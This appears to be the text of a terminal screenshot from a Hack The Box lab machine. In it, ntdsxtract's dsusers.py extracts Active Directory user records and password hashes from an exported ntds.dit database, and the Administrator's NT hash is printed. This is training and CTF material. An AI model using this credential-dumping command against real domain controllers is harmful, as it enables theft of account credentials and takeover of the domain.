 Terminal - root@Mors: ~
File Edit View Terminal Tabs Help
all_user_info.txt notes ntds.bin ntds.dit ntds.dit.export output results uri-scan.py [71/19796]
root@Mors:~/boxes/kotarak# ~/tools/ntdsxtract/dsusers.py ntds.dit.export/datatable.3 ntds.dit.export/link_table.5 output --syshive
ntds.bin --passwordhashes --pwdformat ocl --ntoutfile ntout
.txt --lmoutfile lmout.txt | tee all_user_info.txt
[+] Started at: Mon, 18 May 2020 22:50:43 UTC
[+] Started with options:
[-] Extracting password hashes
[-] Hash output format: ocl
[-] NT hash output filename: ntout.txt
[-] LM hash output filename: lmout.txt
[+] Initialising engine...
[+] Loading saved map files (Stage 1)...
[+] Loading saved map files (Stage 2)...
List of users:
==============
Record ID: 3562
User name: Administrator
User principal name:
SAM Account name: Administrator
SAM Account type: SAM_NORMAL_USER_ACCOUNT
GUID: 5f9433a8-7363-4f5e-8d3c-4a4dacca157c
SID: S-1-5-21-1036816736-4081296861-1938768537-500
When created: 2016-07-19 23:33:08+00:00
When changed: 2017-07-21 14:39:07+00:00
Account expires: Never
Password last set: 2017-07-21 14:39:07.354826+00:00
Last logon: 2017-07-21 14:48:56.134512+00:00
Last logon timestamp: 2017-07-21 13:52:48.669583+00:00
Bad password time 2017-07-21 13:52:19.684732+00:00
Logon count: 63
Bad password count: 0
Dial-In access perm: Controlled by policy
User Account Control:
NORMAL_ACCOUNT
Ancestors:
$ROOT_OBJECT$, local, mrb3n, Users, Administrator
Password hashes:
Administrator:e64fe0f24ba2489c05e64354d74ebd11
Record ID: 3563
User name: Guest
User principal name:
SAM Account name: Guest
SAM Account type: SAM_NORMAL_USER_ACCOUNT
[htb] 0:openvpn 1:[tmux]*Z 2:bash- "Mors" 18:53 18-May-20